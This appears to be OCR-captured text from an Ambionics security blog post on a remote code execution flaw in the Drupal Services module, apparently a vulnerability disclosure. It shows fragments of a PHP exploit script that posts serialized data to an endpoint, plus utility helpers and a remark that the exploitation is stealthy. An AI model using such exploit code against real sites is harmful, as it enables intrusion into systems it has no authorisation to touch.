 https://www.ambionics.io/blog/drupal-services-module-rce
未同步
endpoint
1/33
AMBIONICS
SECURITY
BLOG
CONTACT
{
global $browser;
$data = serialize([$tr]);
$json = $browser->post(TYPE_PHP, $data);
}
# Utils
function x($message)
{
print("$message\n");
}
function e($message)
{
x($message);
exit(1);
}
function store($name, $data)
{
$filename = "$name.json";
file_put_contents($filename, json_encode($data, JSON_PRETTY_PRINT));
x("Stored $name information in $filename");
}
The exploitation is completely stealth. Nevertheless, one has to guess or find the endpoint URL, which
mitigates the vulnerability a bit.